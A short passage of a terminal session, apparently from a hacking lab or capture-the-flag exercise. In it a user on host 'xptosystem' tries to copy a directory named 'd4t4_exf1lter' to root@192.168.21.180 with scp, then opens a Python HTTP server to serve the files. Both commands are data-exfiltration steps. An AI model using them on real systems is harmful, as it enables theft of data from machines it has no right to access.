 [-l limit] [-o ssh_option] [-P port] [-S program] source ... targ
web@xptosystem:~$ scp -r d4t4_exf1lter root@192.168.21.180
web@xptosystem:~$ ls
d4t4_exf1lter  http  index.html  remember.txt  root@192.168.21.180
web@xptosystem:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...